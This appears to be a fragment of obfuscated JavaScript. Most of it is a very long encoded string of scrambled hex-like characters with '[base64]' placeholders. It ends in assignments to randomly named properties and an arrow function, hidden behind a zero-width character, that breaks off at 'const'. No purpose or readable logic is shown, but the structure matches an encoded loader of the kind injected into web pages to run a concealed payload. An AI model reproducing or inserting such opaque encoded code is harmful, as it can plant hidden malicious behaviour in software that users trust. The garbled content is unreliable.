61ce3Ba85BD13DB0D689XZ6Yc2)457D53FB350Z5&03cBF2Z99.673X04DBY2794#16X38329f228fFZ69d643b01D8aF764D14ZF361ZZ3aab1580ee678D2fY91F34af50Z42f621084e94Bbb3550181497,471DX4bB82592FF6cd946B3208dFYad238fM228db3Xbc1456Y928Z83D78B437a4117eeb58Z5329fSc79e6b0YY179Y+774X14eBB2895,26fDZ49Z466e43X772a89f472D447b3d29a961986f360ZD3Ya71481XX5bc835Y2(f7c3997&774e658BXfe51D23Be85d72F15cJ97eaeXY6Dda47B4218XFB68D542YF1cX6e04dD03daa1784F15XZB38Y5127fFY9c1Y74YD4fcf3Ba8107Z9b635FX24Fbc2996M370dd4YB72491fe6bd845#260D03dYF2187c71Y98!9B1263BBB2aD24777B336Y3107Dea57c4319e&b78e552BF2Z994Zc22ea1Z77YDD5Bb3f548c667DZ1753d643B01D8YF764D13Xab18854f49b639a61380XD5Yc734a1Se7Be863]57BXB5Zbbf09D*c6Xd850713935b82592ff6ZD946B3208Dfa67d441ae1BDZ44b2X93Zba26d34878B437a4117eXB58Z5329FWc79X653Z02D9Y59bd2896WF429513842Za1D1;d90fd6YD744B11e8bf865D23Fac1986F3b7167eFB5c9bee6fd885FY2Y66X956Z3309dRY77e451be2b98(572df4c^16Bdc47B52X61b4359X4Bc0f02caf1Z89f663d03daa1784f15XZB38Y512Z53BY71a40F356D42c6eZ140YD58ZDfd39BZ2996&370dd4aB72491FX6b352fb21F8cF966d340ad7771F461ZX3bc424D543b5157bZ1FY99F99F&972X22962;194Ve70F2245Dca4Dba27941d6fX855B54YD44XB8D676F560de40B31F3eB825Y3dc5fZZ39Y62fD3329d1b7dF05Z7b2BY1^382XF26782b95Wf7999225BDX4Bb82592ff6cD962F769X3FYaa2082:16XY5F7aa148eF823c63fYB1e7cF26580.942c5329FJZ79e653Z02D9Y(774fd96ZZ466581e35349DX72e7fdbe2644e671D0F8981a91F567D120a5db83f63090366Ze61fY2^F7ZX956Z3309DIa77e451da7b9848BX209FIZ439554YX2193fd6Fd3FD86#98aF41Zbe42B7198Yeb6BZ9F1852081e9577F40a8c666e85cZZ3b99;F77X94F75;e98:a74e9M376DD6Ff876DF47B91f45X464ZD4566:08FFB5fX0F4901c87f163c7JB6B19548d107Dea57c4319e!b78X552bf1699*673X04DBY2794,16Xdb48d166d85269198FF170DD14661983FD679245b3VD8Df9159XD75Yc734a1VX7bX855c22F9cL976e350BD46db4DZ7DX8e[466X55289db99}761e1fc85BX41ae1b88f562ZF3cY91683F05dca37a4117eeb58X185XF4Dc7e696GZ6eed5Y91X3a1*f69e9Lfbd3196f868e2ff88db56c32XY7%7b82280FY3770F360cd3aa71481XX5bc835Y2Rf7cX956Z3309D#Y9337Y1FF799848BX209F}c439553c11B9bZ16DZF3Dad2144cd4cZX4863X14db62794W15X+181ea69d2!8681983X15B98d154c12e9BV875e24FBZ2996?370DD4ab740a042B42e639c1f8cf966D340ad1a87f461ce3Ba81582PBY0128cY353Z92Baa174ea05Xcc26a6Z14a83S673e04DBY2794R16edb48b5228Ffc69d643b01da64ab4128cab5Bd133B21f56a866d42eaed482f65BBD2da7c44DY01e92F2Y3&d6bX5225bDX4bB82592FF6cd946b3208Dfa67D441YX1B88F57e228Zea648333a9{b8aF72X803XYZO686YZ58BY2898[c2Fb834BD2F97Q87dX2:29f1dY2[578e419792Y94f26Za9e265D23Fac1986f360ZD3aa71481ee5Bc851B153c53f74ad309d.a77e451be2B98,572DF4Zb926931ZB1239Db464DY3cBB285Fb16fdd37B7d25b941784f15Xcb38Y5127fXZ59Z633Y0{D7Ye754c12eb75bc5239dBZ6ZX244Z33067b977X53fbfe593V76cce3Xb8d55Xd15BD040baXY4afb65Z33D7YB336Y3107DXY57Z4319e@B78e552bf2Z99_673e04DD67ae442BZdb8b(163X24F86d896:45edeT4B01280F06487108F^D92f358ZX41adX343F45eBZ3673YZ2F9cM976e350BD2a97L471DX4Bb825921B7b1D8f:93e77fa67D441YX1b88f562cf3Za9329234a620558X117eXB58Z5329F:c95f597~983B8f174e14XBB44Y455b41F9dff72de1B54Z144b11X8B1466DF4cac46c73caeZD5df662d533a91c35af1Z9aD356c3309D26BB2dY7BX6Xe446Z53269bb69X24eZ11b90)266X0FD86BF42YF1c89f663d03dc65BZD475eGe84e665d2?95b=982ee61BF35a8ZX71DZ5YB9X46da62996Q370dd4aB72491fe6bd82FB21f8ZF966D340ad1a87F461ea83ba339X42ac%Y84a353Z92baa174ea054BB34a0c14a6985X65669c97aX442BZf948DX70e34eb81a98f371d346b2XD4Df32Ya3dc5fZZ39a61380ed5ac734Y1:X972c9X182Fdf55B736Y3da2Ze052Z5309aZ567e1576eF730B3208Dfa67d441YX1B88f562cf3cY9169F407bf37Da46Ycd4058|684X4(cZ535a2!b76X84X74279DUd28d6|2c61DY2B677dfFDB72692f672d452aaD298fb6Xd8f3YF1b86f062Z6XXYB1a7aF554ca2c9BZF30B95dcb36a0~Z72b638ba3195-771c0457b2396d030e14Fba2490f63a893fb6D07eaa5fZD38Y61791a564Z0409X_Y33XF5dZX30Y3:f3c9B31c9X298{F29d7K3B32c97)770D652b0249Xb265de3eYBd394fc69D3F4b5167Zfc15Z33Ba8188df610D639YZZ485ed{BBB3797J080de#6c6289c.Z7b944DB72993Q822d04YadD68YF5718Y47a51Y82ab5eD4445f1088XF61Z7XDYD1642Y133ce3b9a1083e54YZ22fa9Z92aX05871279eb86692349X_553(668dc4ZBB198Ff769ZFf5b21b7DFD5ZD242aaca8bec52D2eb9b1480F551ZB3aa6c079X955BBX1Y5L06a954XB82a94{923D94BBX2644J466da4ab91791b819D342b2123Yf455cf2fY2?d76e45BZ1e9YZ|882F053Z632Y4ZZ47a75590Z94cb92693J06dda47B4218eFB84e486f872a7X063d03DYY1784F15Xcb38a51269XZ59c633a0+d7aX754c12X9b24c5I086]46aXY~3BD1X95FZ779147BFD898@660da3d662295|11aZD46B01B3bfb69c33dY0:Y88e710d032Y61685X359bd37a5bf75ecP6bc34Y0BY43e755Z02Y96FZ40dc4Bb71b97f977ZB4bad208Zab65d436Y41855B566D43fY9157BBF1Y7b3f9DGB72X4{9b72F9cNc81XYM4ca2da0b879X1FFb11a98R120DY49B5199YYX6fD047B12483f116Z63ca6)d82f711cd3958197Yee5FbeX69FS97be55Y82e185#36De3;2Z42f8X;8769040b62087FZ1Xe447BY243fff61d545B41288XZ5881238DF441a263Z42Xafc371XF4F773696}274XY4YB53391fd26X748BF299cFB698e3cB6D583F329DZ4BB3208Zfc6bc9355e1B79ec577F2e9XKc82F2527a3999][base64]*976e350BD2Y97}[base64]]d8F%66adc46951a50F86B893fb6D088F866DB3f5X1187f712ce329FUB85e95bc1e7Y7107be0J8Z4284f1071DB~3B82691FF69X4526b2886#B68DY40662581)15fDYF4YY1Z3Bfc5Dc7XFY5177aF863d13cB0e040ee2962e552bf2Z99|673e04dBY2794L16edb48d175df3dB7D686fc5XDD4a81d380F45F9240b4197beb6582-B8f1734f55d7bec67d43FB818c93391{B4881+471DX4Bb82592ff6cd946b3208DFY67f091ZZ6Bcd4762X04ZB52693?05D2080e968d1eb9Z-Y82e45aBD2fY1G72DX955743a9d107a9556Z11D8fFZ6ZD3fdbd2699;361D01474225d961986F360cd3aY71481ee5bZ851B153Z53F74ad1a9DUa77X451be2B98I572df4cd56Xa51X892D97f56f8e3XB41695-2398B3Fa61f8bYZ355470D82b54b465ZF2da7X433d361bf3761&387Y83bZ9279Fbc50XB4cB42266c66cY31c55Z245b21f8ZF966D340YD1a87f47d1284FX15c53B9D1c89c012D03e9c143ee14ZZY2954dd1699K673X04dba2794[16Xdb48b5228fFZ851Y8ZL61dcd43Y52491Z81aD846Y41Z46ee58c1319f1936bfF87BX855Z22f9cM976X350BD2Y97~471de4bB825921BB0229cB363D93BBY275eb06eDZ3Yb2dc8Yfe63Z535afcc55B52d8D2Fa11b5089JZ79e653Z02D9YG774e14eBB2895}26Fdc49b623ac41b32d44f46aZZ4Bb8XF41FF6dcb436d2183FB60c6f079XB87e750D02e56fc7Ff25Z77|594U17aXD53Z6FB5bFD6Fe91e57DY47B4218XFB68d542YF1Z89f663D03Dc626c83aB4e922a5127fXZ59Z633Y0^D7Ye754c12X9B*891326dF078964ab5314aJa78D250BF1D89BX1fX548BBd38ef25fZBF4b51d3Bfa5YZ938YF1d7bF510cc38571879e3OBc831931372e858c0ee4Df376e9U1b11Z96B578d84Fb22Y43^465ZFf7BB1680fe61D9375f^d87ea13c33F9f{888e6@ebce8Y3M7869Z56bb3092)[base64]^5c52893(726dc4e6D2F9aFD6fD5fbZ12497?11cY549b7228cF85Xa218YD1Y7FF1577f2D9Z@982F55bZXK3631482ed57Z3296DZY45a5538ec74ab72491FX6bd845b21F8cF982e284f670Y5de4Bce3bY81582XF5cZ936a3107d(69BGD879X4Xc426Y512499B59c7259dZ76ad553B2DD669F228ffc69d643B01D8aF764D13XYB1885;[base64];Z84X94f79#284=67YXY59b72D4ZF275X8526D{690-26cX11777198BQ53a73f663D03DYY1784F15ecb38Y5127fXZ59e242X456d0J53XZ12e9BU875e24fbc2996H370dd4aB724ad4e89&793F5648c52B52840ee6cZZf4YD1d82XF5YZ6XFa5178YF210D639YZ1631e24ccb2d94KX6dXB4a7fe0Y0~276X655b32991_3698f3D69([base64]|5B3DF9f,175e5546d2690I26Z8e4Fb01696af75D84b63137ef817Z740ae2438X660c3XZ9D=f86F45fc329a915739B49b8349XJF7c9657B8224a&X69D3|c87e795d0W98ZF966d340ad1a87F461ce3BZ424Z638B2e7208d107DXY57c4319e)B78e552BF48dd4fc9X090!668X7548BDD9b:967df:9YZ1795f41fa8X164D13eab1885f25fZZ39Y61380XD5ac750e557d1e898Qe70XF5c93e5a3116Fe711b9238cfc6Ye4?18aZ346b3208dfa67D441ae1b88F562ZF3ZY91683F05de67bXD677e2eY4O685f2297B39a7]57Da755c92e90&07Y972082F858FY6Ze61b54D744B11e8Bf865d23Fac1986F360ZD3Ya71481XX77#Z7ef8}Fbf35971683BYOcZY3896Je38XZ4ec62b91bb44c648ae2Z8ZB462dc3F68FY83=16Ya5|5a71993Z8,184f15Xcb38Y5127Fec59c633Y0!d7YX770d072X45X93ZZ4fbc2996)370DD4YB72491fe6bd845b23Bdc17871994f26Z873BY61Z80fa56d638aa1036fc5FD23c571779XD5dZZe59X%87aX41273399cNF27D742bcdb9BFD63X141691F97B05XZD49b32491ab6bD435Y8=D85Y660c531Y3~834F15Ybc3c9b1181e95c82X392(979de577dDX91#777e74ZBFX546*2728d47ac2794XF62d143Y9cf7DF966D6fe5d:17fe95f7e2Z581Y85e45X79299FM970X55Y74309cbb81X457Z1dc95FF71db[96Y2b8ZF6778b39B7173fFX5Xca3cB2127DFB59Z5eeaf1087f164c33156+47e9D4bBBF1Y4137bX854Z43391FD26e341B41f47f666D44Yba1Y42.161ca39YB198bf117D839a3cb7XXX60Z03859+Y78F361c335951577ea5683fe5X)c4780Q370DD4aB72491FX6bd845B21f8Zf966ef90ZB4Xcf39611B8af65YdbXFB5188Ba355BX3cY5Z474ed58bd3852@375XB4bb634991327DY53BD2848L96ad4FZ852997:26Zd83X821282=15DD746a81F82f45a803f9f1d79ef63c0{4641583ee58c42a6XBD71dc52B6308Z,Z6ad6FFYX3246[768D24DYZd497f760DF4870ZF70F15B833dac1c7ZY462D32cY4,X86F8-Zcd3894S673X34a743a9D1028d954b8328eb677dffdc32699@31Xd741B31D92B819DY3ba5ZD87f666c6eeB4178Ya254BD3BY4D14ZYZ5Y95ce51BX2b98I572DF4cb92693G089e98bfd77YZe552d542YF1Z89f663D03DYY1784;[base64]*976e350bd2a97=471DX4Bb82592FF6ZD946b33cd143bdD484fa5Zdb487FD18Ffd5bd3FDB1138BF05680Q98fSX86e750ZB27aac066X95ZZ6e173fc7aX34BBD239Zd232d446Z0F52Xb11e8Bf865D23fac1986f360ZD3Ya7149DFD9F118Bc0F97cX956Z3309D?a77X451be2b98K572df68I944Z24XB2da96fa21e243adD58ffe6fddf6a42491FZ58Z745a7217dY558c42Dad1B85X5607Y369aZ161e35aBX309ae96Xa44cbfdd93%a24DY52bed88Bfe64X442a81F85YD5bd53861147cFB698246Y51D7ee762BX41981031F164ZB3997:c3Y993FZ2354dFD68e2K1Z02099%a67X250691743O766DX3fY8237f(259d1F2ae1a7cXB13d93Zafc786X64fBX30551677e1.[base64]|77Y9855Z42e8Ffe79e645c0DY97F57aDB40b62995af38dc4YB51F8bf135Z947Y31D91Y556c04575d586F45fc9359BDF2XDZ5b75359e}b779644c3DDY3_6799146B42c45J667d1f9B31c8ef667DZ41612584fc5Dc6419d2077XF10bf2bY3J57FX15086P161]F4a83P673e04DBY2794&16Xdb48b5228Ffc69Z043b01D8YF764D13eYB1885F25fcc39Y62FZ8,078fa89F15eZY3aY9(7739c39b73Z9DJ278XB_49X239fI074d65288X88Xc63X77fa67d441ae1b88f562ZF3Za91683F05DX67bed677e2eY4V685f2297B3694197adf55c8XX95[D71D9,48dc649b62390fd6YD744B11X8Bf865D23fac1986f360X97ef06Y8131a7N988F52Z7e39971Z7dX258cbf19Y1270e5&790Z94cb92693{[base64]}684fc39993BYD275Z951885f25FZZ39Y61380ed5ac734a1VX7be855c22Fb818ba2Za6db1497{471de4bB82592FF6cD946b3208Dfa67D441YX37cc3eb8ZF7FF557D6437aZZ87e56acb30Y6193fX860be3355DX179a:774e14Xbb2895]26FDZ49b62390FD6ad744B11X8bF865XX83F56f8636ac}X8DFY31833e9c2182X75dd0f69f;67fXBLc95b4D030c0b414b628a2d71093V06DDY47B4218XFB68d542YF1Z89F663d03daa1784f15XX77Zee687f2fY5U786f32a7c37951a7be056c9ef9dFD76DBK58X]d8b1069d65087e789fb75YYe366d340YD1a87F461ce3bY81582ef5Zc936a3107DP666;87Yf42962e552BF2Z99%673e04dBY2794:16edb48B5228FFZ851Y8ZL61dcd43a52491c81aD533B8197eF4678D36YX^c81Y32Z65X855c22f9c[976e350bd2Y97J471DX4bB82592ff6Zd946b33Zd143bdD484fa5cDB487fd18cea6fD035ab1X44ed54ZD395aX3F4N1ab95F597V983b8f174X14ebb2895W26fdc49B62390fd6ad744B11X8bF865D23fc85DZF49601086X867d4|B5d1876FB5cc137YYD07ede57BZX66fe074ec48Z1289YD535d749Z3F831B4218XFB68D542af1Z89f663d03Daa1784F15XZB54B456c84277B033a0@d7aX754Z12X9BQ875e24FBZ2996&370dd4YD368DY546B1b91f372df16682381[667cc42b5DB84fc5acff17aB336Y3107DXY57Z4319e+B78X552BF2c99T673X04DBY2794W18a1F91=B22D248aa2996cd1FDY38BD1X83f96Z923Ba21b87a831506Zcd5850b052Z43X73YZ2f9cK976e350bd2a97@471DX4bB82592FF6ZD946B3208dfa83188Y{41BZB41Y3228Fc618D331B6177cF2658b39991277Y12aY927YZ147aB616b82aY4d91295.26Fdc49b62390FD6aD744B11e8bf865d23FYZ359537Y92358911481XX5bc835a2MF7Ze956Z3309DHY77e451be2BB449BB354Zfc72d453Z0f749{462e748ad2396bc65DD3bB0d25B941784F15ecb38a5127fec59Z633Y0}d7YX754Z12e9b]875e26b~072XZV3B3298bMa77YX)0BB199eff64da4d731c83fc688912314daa2X319133a51F548d107Dea57Z4319X%b78X552BF2Z99P673X04dBY2794U16Xdb64f96BX5FZYZ2284#370Y7f9B41297f85dD3466c1a7aF35882%B8Ff75DBD1DBF31abe0199Z.976e350BD2a97J471de4bB82592ff6ZD946b33Z9c3XB02Y5f981b88F562cf3ca91683f05DZY37a4117eS767L97Bf52Y63e653c02D9aO774X14Xbb28951e7e2092~c417YX76YD744b11X8bf865D23FYZ19a23B72eb56fa64c23Z5B=b81e362ZF@658{c73ec5879U21338YB679de1fb5bHc76D44e8bDY70S171DD4dbc1690I31ZBB4BYF1590aa6BD3f1841Y84F161D6*868(X45BXf77aX754c12X9bV875e24fbc29b247b9334Yfa70d251bef547Q960DX47af2187BY5ZD64Z63XZ25a81582XF5ZZ936Y3107Dea57c4319e@B942d65ddfc1880fbX06X1076DD456X.28dG976D84ab0D665f16BD83Za8XD4Df32BY3dc5FZZ39a61380XD5aZ734a1:e7be855c24BXZV9c937a9&96fB4?6BX1F9dff6Xe0LZae289a*76FDY1467e651FX73a3F780T38ba95bd143b21Z7ca46YZD40aaZ573X24Fc83Ba1142DXZ4Zc12297&97B9555b0228eB664de416a3093^6708b3DY6248Df567cd4660@X8cec14cf3DafZ88bF158Z02X9aZF30f659ZZX49X137XecJ5Z5339XG269e74cZ6da8D&36dda4aBFD596F7618946af1191F066d63X651e38D957D139acZ682X6[dYF3a99db4aYY5893cc4FBZ2996:370dd4aB72491FX6BD845B2-98cF966D340YD1a87F461ce3BY81582XF781e82Y353Z92BYY174Xa062B937a0,87ae013bf29a0Ue29B2XB6eDB48B5228fFZ69D643b01D8aF764D13XYB1885SeYB1557901380XD5YZ734a1-e7BX855c22f9c+976e350bd2a97;471DX67#b75d34d6Z1Z92f473X017692b82P069D143a9dc85XZ65d1f27B8cb4102D8d3eY8&680bdF679e653c02D9YV774X14eBB2895[26fdc49B62390FD6Yd744cd62d44X65158Bed6ZD91062247bF962ZY3Za2d589X767d0XB74ad309d|Y77e451be2B98.572DF4Zb92693*06Dda47b4218XFB68d542YF38dc4ab51f8Bf135B2405Xec8DF961cc2DYDJb77Y041cc289Y+777de2291f1a2107BX551B7fb4aXB6Zd6fec1218Y+964DXf9B32893[11YZY40YY1186a864d0efB0117bY35cc638Y2c485X650c53897:B82de5981e086-97c9444YF2996(4768F51bc1b43F26cDX4a70D191XX6ace42b31f45Y662d2ed9b1Z88f05BBZ3Z9aK62FXF62Z93795UY7D9758Z0de92fd73D751ad2D8Bb374DF3Bad1a8Yf12972F562ZF3Za91683F05DZY37a4117eeb58Z5329F.Z79e653Z049Y94BBD376ca52895-26fdc49B62390FD6aD744B11X8Bf865D23fZ828D23Z7eB73Ya71481XX5BZ835a2IF7Ze956Z3309d?Y77e451da77X1235cDF4Zb92693}06dda47B4218efb68d542YF1Z89F663d03Daa33d7419f1938e85Xc03fYZe335f74XZZ359D^f75Y851b8319dBX475880dcf959@Y74d24c89c245B21F8cF966D340YD1Y87F461ce3BY81582XF5ZZ936Y310992Xa01Y31X157B938Y5dc2eF047c52e96H86Xa155B3339cB74079fc69d643b01D8af764d13Xab1885F25Fcc39Y61380ed5aZ734a1,e7bP4a81681XB57BDL17e#Z2Ye02ac31F98fd78924XbeD976V270X24abaee5Dbd6edc47b11D83Z716bc3FB2ZY78f6567e3Xac177bX260c53F53107Fe94Fbd2397!F6Dd9;2B52e98G323df4daf258DFF658B51B42791ac6cce42B2217Ff559Z5ee90fa61F5:fD13c9f11779D53BD3692+B70XBU5Z1314Z?975e355BD2D559e218XFB68D542YF1c89f663d03daa1784f15eZB38Y5127fXZ75d577e96398d154Z12X9bV875X24fbc2996?370DD4ab72491FX6bf454FX68aae366d340YD1a87F461ZX3ba81582ef5cZ936Y3107d-6a3+d4f88-b78X552bf2Z99+673e04Dba2794*16eDB48B5228ffc69D65fH36dZB4564148YXZ6bD8MF61237Yf861Z93bY1D47De45DZ9XY7384ac.8258536Y0fe78B5ee71de4Bb82592ff6cD946b3208dfa67D441YX1B88F562ZF3cZ55aZZ465d}d83e564d1]85a1c73F15aZ2349acd81df5FZ8e36ZY52895W26FDZ49B62390fd6Yd744B11X8bf865D23Fac1986f360ZD3aa730D442ad1783e92DYY3856e485F159841696G274XY4YB5339fd342a253Z12Z96~268acfbY12497YF5fca44B11F91aa6YZ9455X2088Y5537F439XR886e961bfe7Y8102Xdc5dc9319Zfd7DDF46b129961024X343af2197F762X0F9BB2685ff6d8748b0ce94f76Yd4efaf1185f564Z2389Z,831D33da4X5Y9L880X155Z8344DRX6FD94Yc0DB8cFX74D43FbdD68Zfe71ZF49a51492f467d3|049ZZ39a61380ed5ac734a1:X7be855c22F9Z?976X350bd2a9720802294^e437cff6ZD946B3208Dfa67d441ae1b88f562ZF3ca9169Fffa913558e117Xeb58c5329FLc79e653c02d9Y&774X14ebb28B14XB8fa33B62390FD6YD744B11X8Bf865d23fYZ1986F360cd3aa71481_Yae1876F0(FBF35971683ba=cce25Y3!c74e64c7F288fM874951e2F57B3D030e14Ba92360991c89F663D03daa1784F15eZB38Y5127FXZ59Z633Y0Md7YX770:577f1N8B82e90MF7cB3U5c71X9Z_56Ddf45782Z8Y*a738e1750d340ad1Y87F461ce3BY81582XF5cc936a3107Dea57c4319XLB78e552db7fXD58Z22e94D855X3}197298Bfa70e345bf1f9df5618a1aB01Y81f66B9f(e6e1f8df862ce3478c758F0LXc937a9Z27eX24FBB3550|F6fee45c3229eB874e4FFB52789f86eX143BD1994YX64D6F5a7277Ff157D137Y2ca7dF3637X2XY4^X75XY55c72d53197ZXF59742d97]973e81059DZ49b62390FD6aD744B11X8BF865D23fac1986f360cd3aa7309032a41X538Z!F7cX956Z3309d]a77X451be2b98:572df4Zb926YFUfb923659e218eFB68D542af1Z89F663d03Daa1784(d6D2084Z3fc7Fec59Z633a0{D7Ye754Z12eb717b92BY5DY1380@370DD4Yb72491fe6Bd845b23bd4=b84ef93FD5BD5F4a41Y7cfb689ff1a5{c85f1129bYZd3294DYD5eZ826a0dd2Zbc55Z12399_F7YDD50BZf757FD34ade669D643B01D8Yf764D13eYB18a1427Dff81F85ZZX3887:c42ea5d7B379B][base64]~670eb4Y7232a0fe76e6I0YX288bb474D63Zba1e90f61Zdf37YF257Xec63Z9F1Y11Y86F957ZD40591D7ZF4557Y40Y316809B49ca2698@177D9487Zdda3K6799141ac2645F765d23eY92789;35fd34D61238eXD15D637Y1Z986ef51d130a6167X9e5FZ7e5Y6147eX7S6ZZ2Fa2^Z27XB46B0db9Z+763d542b21943f96BDX46642383ec648535a01F81B42f8f3d78b134a1Pe7bX855c22F9c-976e36c%D48c949be2398FY6aX4196ZF599M772dc48YXF272T35Zd43XB6283ZFD68Z436a3137Ya45YD1XBa3:a8bBB1bZZ3Ya5#f7be12582e174WY6bea556f2b97B676D83Xbc2092f81XX447BY243Fff61D545b41288XZ58813YY41680F5#fD332YY@b30e44fc5399YKZ709846Z72395FX74D645c0DY9efc708X3cBY1a42F86YDD3Bb51590FX5Zc8f1a71938f95ac4XZ9c1581f452Z83B541a7df0+Fc7274fLZ7be550bf3193P56b9dfeac2689B278DB4e6d1f8cad6DZZ3961118aF668cb42B0[[base64]:684ed55c72D72dc3ZX21992cb4XBB2895*26fDZ49b62390fd6ad744b13YDB168f2188fa19da3bYF228dX862c5415b177ba264cf2Xa81630F452c6X49210709846be3191fa6Yec^0BY1b92FD6Fd5fbB52490F475894dYZ2485aa4YZZ43Y71983d2578D35a8X242f02B64X754Z12e9bQ875e24Fbc2996-370DD4YD366X652BF2793b262D83YB9265dYF5DDB356e1090fc69D13D5XZ97FX72d7F39Y7;97FD454BZ2YY1X180e7[891b0cc2b909428B32F48X876d04XBD1b87B04BD94X80X080_06Zd941YDea23Y61380ed5ac734Y1He7bX855DX3eX052ZZU13aY72Y97^471DX4bB825ae(eb0229Zd1;a8DFY67D45dBD5FD14B80B926a91683F0791086F365Z33D76YF329F?Z79e653Z02Db65792FDa1If7Ye450B6FY7Zfe75D94BB5:489BF67DYF89a2584FX19ad48a9117FZ323D442ad1783X92d98F8a6e11Y9D_a77X451BX2B9821c2FD80U16b9343BZ2797^066e240681Z97f860ZXf6b71F3dfd5fD343B21086ee60c6XZa5PF81XB607Y28a2@52Xe049c73098;Y709650bf2b8F1024X04cb72193F73B9b4984bd40ad1Y87f461ZX3BZ4658242B02282X82d7F37981678X7598539a1Uf4699178830a5D527da50BZ2F55#86Be94183D653BX36cf447fd35Z4dY185T46fDX4fY62080!XY61334XY5ZZ137Y7^F70f052c53150V67d974YZ0304B]Y6aD844be1X94F6658d4Ybc2691fd6XZD48621e8af56f9fFFYDX821a4117eeb74D478XX5Bcd2bY5de1784*774X14XD729a2MF6FF966d340adFDa0.068d64d8b2594F660d8198X1995f966da37b31380F63eY22c99I673X030aa1795ce51be2b9821b628a2b969DF41Z02d64B677D73fad244ffc6BZD37YFD23DF35ba1f3b4147Zea61YZ3B9d@77fa22b64e754Z12e9BJ875e26b.072XZS3B3298BSa77YXW0Z12189f76X993ZB52194XX63D539b3d059921582XF5Zc936a3107dXY57c44de060cc39a1Ud2cDZ52b433Y0d729D74Dbd2e8dc26fDX40aa2245b066ZX1466148afa6Bca1FYX107Yf235D43b5Zc775F357bcf5Y1^371X15593e573R979XY49713494fc6ae1=18Y9Bc2283Z9Z3cBZ2895FD69Y6df62ZF3ZY91683f05DZY37Y4119Y2fa11b32X258ba39a6dd2fF050B8269DZ87FX743bf2Z8XN825aee76Yd744B11X8Bf865D23FYZ1986f360cd56f05Yd32FY8MD358Z_F7cX956c3309d|a77X451be2b98^572df4Zb926DZ448YdcY0V376e250YY1Y72FB5de23bb5D227YY1784F15Xcb38a5127Fec59Z633Y0+d7Ye754Z181ed4b92X451a62996:370DD4aB72491fe6bd845b21f8cF966d340ee66d343b8eb3De958c534Y8:e88F25DZ23e9Z164c9e4ZZD39Y1.f78da5F8XX090&670X443BD1Z9Yf92Fe64eb22a88cb1dZF45a72397FB6cca366c197Xea5cZ1@85Y|e8df35DZX2ba41274b7P9c62Z93117Fe9497X2799c575DB42Z02X98f83B8D40bc208D]15eda3YY71D3X931683f05dca37a4117eeb58c5329FIZ79e653c02ddb53c030a5?17De14ec21F9bFB68deX76ad744B11e8bF865D23fac1986F360cd3YY7148134YDU982X751ZB3B9YI882BY.Z87e66Fa82b98:572df4cb92693(06dda47b4218X17771e88%15dD63b81ba3dYY1784f15eZB38Y5127fec75D577X96398D154c12X9B[875e24fd838da4ZZ6FB34B72491FX87X789fb75aaX350d340YD1YY347Y42084F869Y0D95Zc936Y3107DXY57d3409e41Z12997&X2ZZ655b72199BY4de94Fb12f91K470d048b22Y9Z9Y1d8YF764D13Xab18c841YD1f8DY662D032Y8e988ef}e98X8991172f156BB31a4ZB71DZ58962a90J56ae0538e326fF7289449B7198Fe464cc3ab1F190F71d8c{b47ZY37a4117eeb58c575XX5YZZ3a53L379X95YB9S3a2O928b2(2b32b8Z|b70D54bbeX58BF672B044aa1f84fa6Da84Z891142ae57ZD3dYX*D62f153bd3578177eY41392ce51BX2B98H572df4ZFZ75e153Z1DY94L365cf4768F242f36bZZ4bB0158bfe25cb36b2f084XY5FZ43aYDX88cc95182XXYY&a72e057Y23193fd759d?[base64][a78D242781Y93fe2DD045Y71783bb1de12989f15Fd653YY12B8X776F763cb39a2M489ba1B7D3696!Y48Y8]BBF2e90fe79e742bf1B95F86aDZ4285e682caP673f663d03dYY1784F16Dda38D462Z43a591382e44Xc6e795:F729B58Z123a8bc7fDF47B52Z34b72491FX6Bd845b26edc3XB4F594FB28Z838Y5F391ed63d61Ba51Z8ae85Xc23c5fZB74ea54BB3059ZB2ca1]F73FD6bba827XG16XDB48B5228FFZ69d643B066d049a51e83b96Bd7355FX939DZ3cY41289&669d33a96d255c22F9c_976X350bd2Y97^4be2d8ff971a042B81Y99L64cd64dbbX282f25f90fcY31290F26cc8F766e521Y4117XXB58c5329f*Z79e653G47Zdd5cZ1269cPf36d751b33557W977X949afX593,763DD3eB12196YZ3686faY8167eeb59ZFf576c844b1#fYZ3B9b1975XB5e773794107aX451BB2d93Y32693@06dda47B421XB|483BF2ZYF1Z89F663D03Daa2693f1811787f8577F39Y8{Y74ec)[base64]{Z79e697.f70ef54B92FY2c96Ye446c8ea9c@Y7cdc4278269Yf670d144B4293fZ9198dFY7Bcd49b614b333ae1c84f4547c3Z99157FX956Z03298Y82B98=572DF4ZB926f0ea57da47b4218XFB68d585FB6BDZ3B85248BB858Z83583217Df366YB35ac1a78XX52ZZef5B@47YX44BZ0e95Bbc6cX252Z32277_668d24a74f32f9c1F8ZF966d340YD1Y96J361f187f768c7efb3117bF110Z036Y0|77Ze759BFX5a11480XZ4FB7254d(e6Fd9-1Z4248ZFY7179FZ69d643B01D8YF7B12082ec649333a3105efc58ce41861087F553Z92DY7ca36DF55BF269bc43697{ZB6X74bd543925a56D946b3208Dfa67D441ae1b883XY8ZF44XX24D731YF117Zf8119bT875c57Fee50BY32531c899Y4Z82358f?D6fDY567d1f95f776e329B32Y98BF61da46B91388FY6Z8XFYB6167eec638e31YY1689e358ZY2ea8ZY39Y6(ad2ZX51be2B98,572DF4cb92693V06dDY47B464DY4YBB1Y6fFX60ZY426Bd958941784F15Xcb38Y5127fec59Z6908Y+D7YX754Z12e9bV8D2eb6YY61396{370DD4YB72491PD7YD868FX6Xdf3e662Y88f2688744B3138eFB5XD0365cXX69c610c82FB0ae319e-B78X552BF2Zdd55b6359aFF75X8{faf1F8ZDY78D44aBD)28cM371ZF45a92346b263ca4ba31b90f41Y8ZXD62*Z3da12b99X8b0YZ2f9Z:976e350BD2a97W471DX94FX259a447Y248bNc20YY1784d448D36ecb36b21443a91Z89F0YY197bX55D8Z2Xa4H685f238Z239Y7ce70e955c82297Q97b9dH9b01F9dFF79d5_473X044[Z,88bF865d23Fac1986f360cd3YY71481XX9e1484F554Y9389aJ47ZY51392ZX51be2B98)572df4ZB92693G0cac447B4218XFB68d542]c25Y4X063D03daa339344a11d81F5669dd643X242e25Zbe4072ab4YYY50Z92f9Bda1329C86525\\\";_L55c0Y._M5fTHd2w5=\\\"\\\";_L55c0Y._OhuDT=\\\"\\\";_L55c0Y._DL5CU=\\\"0\\\";_L55c0Y._DTifEJE4ZT=\\\"0\\\";​((_K5I8Yo4V,_X3SfrsOCki,_VjC2kYX5dG,_Al9cj,_XU19v1tp,_KxR2N59,_WG361cm9,ã)=>{const 